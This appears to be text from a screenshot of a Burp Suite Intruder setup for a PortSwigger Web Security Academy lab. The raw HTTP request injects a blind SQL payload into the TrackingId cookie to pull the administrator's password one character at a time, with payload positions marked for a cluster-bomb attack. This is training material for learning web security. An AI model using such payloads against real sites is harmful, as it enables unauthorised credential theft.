 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://acf71ff01fe80a11c0f4b88c003500bb.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Pets HTTP/1.1
2 Host: acf71ff01fe80a11c0f4b88c003500bb.web-security-academy.net
3 Cookie: TrackingId=G4M7YunBTBgfypfH' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator' AND LENGTH(password)=20)='§a§; session=QBCXAYWO56D1Pv
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1